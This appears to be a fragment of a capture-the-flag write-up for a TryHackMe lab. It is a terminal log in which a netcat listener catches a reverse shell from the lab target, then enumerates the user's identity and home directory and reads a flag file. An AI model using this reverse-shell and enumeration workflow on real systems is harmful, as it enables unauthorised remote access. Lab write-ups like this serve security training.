 kamil@ubuntu ~/CTF/THM/catpictures2
nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 10.10.47.199 46608
id
uid=1000(bismuth) gid=1000(bismuth) groups=1000(bismuth),4(adm),24(cdrom),30(dip),46(plugdev),115(lpadmin),116(sambashare)
ls -la
total 56
drwxr-xr-x 8 bismuth bismuth 4096 Mar 20  2023 .
drwxr-xr-x 3 root    root    4096 Nov  7  2022 ..
drwxr-xr-x 3 bismuth bismuth 4096 Nov  7  2022 .ansible
lrwxrwxrwx 1 bismuth bismuth    9 Nov  7  2022 .bash_history -> /dev/null
-rw-r--r-- 1 bismuth bismuth  220 Nov  7  2022 .bash_logout
-rw-r--r-- 1 bismuth bismuth 3771 Nov  7  2022 .bashrc
drwx------ 2 bismuth bismuth 4096 Nov  7  2022 .cache
drwxr-x--- 3 bismuth bismuth 4096 Nov  7  2022 .config
-rw-rw-r-- 1 bismuth bismuth   33 Mar 20  2023 flag2.txt
drwx------ 3 bismuth bismuth 4096 Nov  7  2022 .gnupg
-rw------- 1 bismuth bismuth   43 Nov  7  2022 .lesshst
drwxrwxr-x 2 bismuth bismuth 4096 Nov  7  2022 .nano
-rw-r--r-- 1 bismuth bismuth  655 Nov  7  2022 .profile
drwx------ 2 bismuth bismuth 4096 Nov  7  2022 .ssh
-rw-r--r-- 1 bismuth bismuth    0 Nov  7  2022 .sudo_as_admin_successful
-rw-rw-r-- 1 bismuth bismuth  182 Nov  7  2022 .wget-hsts
pwd
/home/bismuth
cat flag2.txt
5 20